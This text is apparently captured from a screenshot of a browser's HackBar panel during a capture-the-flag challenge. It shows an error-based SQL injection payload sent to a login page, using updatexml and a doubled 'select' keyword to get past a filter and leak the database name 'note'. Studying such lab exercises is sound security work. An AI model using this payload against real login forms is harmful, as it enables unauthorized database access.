 string(28) "XPATH syntax error: '~note~'" {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://8ed8b80e-7044-4e83-bbff-ac72e5819bd8.node3.buuoj.cn/login.php?tips=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=' and updatexml(1,concat(0x7e,(seselectlect database()),0x7e),1) %23&pass=admin